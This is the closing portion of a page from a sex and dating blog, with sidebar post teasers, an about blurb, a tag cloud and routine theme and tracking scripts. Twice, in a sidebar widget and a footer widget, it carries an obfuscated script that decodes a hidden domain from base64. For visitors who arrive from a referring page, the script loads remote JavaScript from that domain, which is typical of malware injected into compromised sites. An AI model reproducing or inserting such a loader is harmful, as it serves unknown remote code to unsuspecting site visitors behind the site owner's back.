unusual places for sex</a></p>						</li>											<li>															<a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg 85w, https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-300x194.jpeg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | September 26, 2018</span>							<p><a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/">6 more ways to get your sexual life back on track</a></p>						</li>									</ul>			</div><!--cat-light-bottom-->		</div><!--tab2-->		<div id="tab3" class="tabber-content">				<ul class="latest-comments">								</ul>		</div><!--tab3-->	</div><!--tabber-container-->		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Twitter</h3></span>		<div class="tweet"></div>		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Sex and celebrities</h3></span>




					<div class="category-light">

						
						<div class="cat-light-top">

							
								<a href="https://nightloveblog.com/boy-to-play/"><img width="364" height="273" src="https://nightloveblog.com/wp-content/uploads/2013/04/hugh.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/hugh.jpg 364w, https://nightloveblog.com/wp-content/uploads/2013/04/hugh-300x225.jpg 300w" sizes="auto, (max-width: 364px) 100vw, 364px" /></a>

							
							<h2><a href="https://nightloveblog.com/boy-to-play/">Boy to play</a></h2>

							<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | April 20, 2013</span>

							<p>Being the person who founded Playboy and the man who always has many beautiful young women at hand, Hugh Hefner is practically the synonym of sex. But how many...</p>

							
							
						</div><!--cat-light-top-->

						
						<div class="cat-light-top">

							
								<a href="https://nightloveblog.com/clinton-gay-marriage/"><img width="594" height="400" src="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-594x400.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

							
							<h2><a href="https://nightloveblog.com/clinton-gay-marriage/">Clinton Gay Marriage</a></h2>

							<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | April 11, 2013</span>

							<p>The former US Secretary of state Hillary Clinton has spoken in favor of same-sex marriages. She informed about this in the video published on the site The Human Rights...</p>

							
							
						</div><!--cat-light-top-->

						
					</div><!--category-light-->





		</li><li class="widget_text sidebar-widget"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
	</ul>
</div><!--sidebar-wrapper-->
				<div id="footer-wrapper">
					<div id="footer-top">
						<ul>
							<li class="footer-widget"><h3 class="footer-widget-header">About</h3>			<div class="textwidget">Welcome to Nightloveblog! This dating blog is about love that takes place at night – it’s all about passion, temptation, seduction and sweet hot sex…

It’s not only a sex guide, blog about physical relations between two people, but also about the sensual side of every person which rules our senses, emotions and subconscious at night…

This love blog can help you learn something new about sex and challenge your sex life. As soon as you learn something new for yourself, make theory work in practice.

Come and tempt yourself at Nightloveblog! Seduction is really big and it all starts with the sunset…</div>
		</li><li class="footer-widget"><h3 class="footer-widget-header">They are looking for dating in UK</h3>			<div class="textwidget"><div class="body"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&fontcolor=white&track=blog_footer" style="height:370px; width:100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div></div>
		</li><li class="footer-widget"><h3 class="footer-widget-header">Tags</h3>				<div class="tag-cloud">				<a href="https://nightloveblog.com/tag/sex/" class="tag-cloud-link tag-link-186 tag-link-position-1" style="font-size: 12px;">sex</a>
<a href="https://nightloveblog.com/tag/have-sex/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 12px;">have sex</a>
<a href="https://nightloveblog.com/tag/sex-life-2/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 12px;">sex life</a>
<a href="https://nightloveblog.com/tag/good-sex/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 12px;">good sex</a>
<a href="https://nightloveblog.com/tag/love-relationships/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 12px;">love relationships</a>
<a href="https://nightloveblog.com/tag/about-sex/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 12px;">about sex</a>
<a href="https://nightloveblog.com/tag/orgasm/" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 12px;">orgasm</a>
<a href="https://nightloveblog.com/tag/you-didnt-know-2/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 12px;">you didn&#039;t know</a>
<a href="https://nightloveblog.com/tag/sex-relationships/" class="tag-cloud-link tag-link-193 tag-link-position-9" style="font-size: 12px;">sex relationships</a>
<a href="https://nightloveblog.com/tag/men-and-women/" class="tag-cloud-link tag-link-135 tag-link-position-10" style="font-size: 12px;">men and women</a>
<a href="https://nightloveblog.com/tag/what-women-think-about/" class="tag-cloud-link tag-link-45 tag-link-position-11" style="font-size: 12px;">what women think about</a>
<a href="https://nightloveblog.com/tag/relationship/" class="tag-cloud-link tag-link-218 tag-link-position-12" style="font-size: 12px;">relationship</a>
<a href="https://nightloveblog.com/tag/female-sexuality/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 12px;">female sexuality</a>
<a href="https://nightloveblog.com/tag/what-men-like-in-women/" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 12px;">what men like in women</a>
<a href="https://nightloveblog.com/tag/sexy-women/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 12px;">sexy women</a>
<a href="https://nightloveblog.com/tag/sexual-intercourse/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 12px;">sexual intercourse</a>
<a href="https://nightloveblog.com/tag/about-love/" class="tag-cloud-link tag-link-177 tag-link-position-17" style="font-size: 12px;">about love</a>
<a href="https://nightloveblog.com/tag/fall-in-love/" class="tag-cloud-link tag-link-132 tag-link-position-18" style="font-size: 12px;">fall in love</a>
<a href="https://nightloveblog.com/tag/oral-sex/" class="tag-cloud-link tag-link-159 tag-link-position-19" style="font-size: 12px;">oral sex</a>
<a href="https://nightloveblog.com/tag/sex-women/" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 12px;">sex women</a>
<a href="https://nightloveblog.com/tag/make-love/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 12px;">make love</a>
<a href="https://nightloveblog.com/tag/sex-positions/" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 12px;">sex positions</a>
<a href="https://nightloveblog.com/tag/foreplay/" class="tag-cloud-link tag-link-249 tag-link-position-23" style="font-size: 12px;">foreplay</a>
<a href="https://nightloveblog.com/tag/relationship-problems/" class="tag-cloud-link tag-link-97 tag-link-position-24" style="font-size: 12px;">relationship problems</a>
<a href="https://nightloveblog.com/tag/get-satisfied/" class="tag-cloud-link tag-link-140 tag-link-position-25" style="font-size: 12px;">get satisfied</a>
<a href="https://nightloveblog.com/tag/climax/" class="tag-cloud-link tag-link-271 tag-link-position-26" style="font-size: 12px;">climax</a>
<a href="https://nightloveblog.com/tag/lesbian/" class="tag-cloud-link tag-link-178 tag-link-position-27" style="font-size: 12px;">lesbian</a>
<a href="https://nightloveblog.com/tag/erogenous-zone/" class="tag-cloud-link tag-link-248 tag-link-position-28" style="font-size: 12px;">erogenous zone</a>
<a href="https://nightloveblog.com/tag/tips/" class="tag-cloud-link tag-link-247 tag-link-position-29" style="font-size: 12px;">tips</a>
<a href="https://nightloveblog.com/tag/nsa-dating/" class="tag-cloud-link tag-link-121 tag-link-position-30" style="font-size: 12px;">nsa dating</a>
<a href="https://nightloveblog.com/tag/female-libido/" class="tag-cloud-link tag-link-125 tag-link-position-31" style="font-size: 12px;">female libido</a>
<a href="https://nightloveblog.com/tag/adultery/" class="tag-cloud-link tag-link-108 tag-link-position-32" style="font-size: 12px;">adultery</a>
<a href="https://nightloveblog.com/tag/marriage/" class="tag-cloud-link tag-link-190 tag-link-position-33" style="font-size: 12px;">marriage</a>
<a href="https://nightloveblog.com/tag/blowjob/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 12px;">blowjob</a>
<a href="https://nightloveblog.com/tag/kama-sutra/" class="tag-cloud-link tag-link-227 tag-link-position-35" style="font-size: 12px;">Kama Sutra</a>
<a href="https://nightloveblog.com/tag/sexual-fantasies/" class="tag-cloud-link tag-link-152 tag-link-position-36" style="font-size: 12px;">sexual fantasies</a>
<a href="https://nightloveblog.com/tag/erogenous-zones/" class="tag-cloud-link tag-link-171 tag-link-position-37" style="font-size: 12px;">erogenous zones</a>
<a href="https://nightloveblog.com/tag/love/" class="tag-cloud-link tag-link-221 tag-link-position-38" style="font-size: 12px;">love</a>
<a href="https://nightloveblog.com/tag/hot-sex/" class="tag-cloud-link tag-link-147 tag-link-position-39" style="font-size: 12px;">hot sex</a>
<a href="https://nightloveblog.com/tag/sex-and-food/" class="tag-cloud-link tag-link-81 tag-link-position-40" style="font-size: 12px;">sex and food</a>				</div>		</li><li class="widget_text footer-widget"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
						</ul>
					</div><!--footer-top-->
					<div id="footer-bottom">
						<p>Copyright © 2017</p><div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://nightloveblog.com/looking-for-a-date/">Looking for a date?</a></li>
</ul></div>

					</div><!--footer-bottom-->
				</div><!--footer-wrapper-->
			</div><!--content-wrapper-->
		</div><!--main-->
	</div><!--wrapper-->
</div><!--site-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($){
var aboveHeight = $('#header-wrapper').outerHeight();
$(window).scroll(function(){
	if ($(window).scrollTop() > aboveHeight){
	$('#nav-wrapper').addClass('fixed').css('top','0').next()
	.css('margin-top','52px');
	} else {
	$('#nav-wrapper').removeClass('fixed').next()
	.css('margin-top','0');
	}
});
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($){
$('.carousel-wrapper').elastislide({
	imageW 	: 229,
	minItems	: 1,
	margin		: 0
});
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
jQuery(function($){
        $(".tweet").tweet({
            username: "nightloveblog",
            join_text: null,
            avatar_size: 32,
            count: 3,
            loading_text: "loading tweets..."
        });
});
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
(function() {
    window.PinIt = window.PinIt || { loaded:false };
    if (window.PinIt.loaded) return;
    window.PinIt.loaded = true;
    function async_load(){
        var s = document.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "http://assets.pinterest.com/js/pinit.js";
        var x = document.getElementsByTagName("script")[0];
        x.parentNode.insertBefore(s, x);
    }
    if (window.attachEvent)
        window.attachEvent("onload", async_load);
    else
        window.addEventListener("load", async_load, false);
})();
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
//]]>
</script>

<div data-rocket-location-hash="856732c5fa13ac0fc3d01100b22e8b1b" id="fb-root"></div>
<script type="rocketlazyloadscript">
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
//<![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//]]>
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-40366906-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nightloveblog.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://nightloveblog.com/wp-content/themes/hottopix/admin/theia-post-slider/js/tps.js?ver=1.0.8" id="theiaPostSlider.js-js"></script>
<script type="rocketlazyloadscript">
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 0;
		$.get('https://nightloveblog.com/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/nightloveblog.com\/wp-admin\/admin-ajax.php","nonce":"a7239e7228","url":"https:\/\/nightloveblog.com\/author\/admin\/page\/3","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://nightloveblog.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->